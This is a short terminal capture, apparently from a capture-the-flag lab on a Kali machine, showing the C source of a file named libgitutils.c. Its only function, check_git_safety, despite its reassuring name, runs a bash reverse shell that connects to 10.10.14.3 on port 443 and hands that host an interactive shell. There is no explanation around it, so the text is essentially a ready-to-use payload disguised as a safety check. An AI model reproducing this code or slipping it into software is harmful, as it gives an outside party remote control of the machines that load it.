 kali in ~/Desktop/UhcLabs/Chuvinha λ cat libgitutils.c
#include <stdlib.h>
void check_git_safety() {
        system("bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'");
}
kali in ~/Desktop/UhcLabs/Chuvinha λ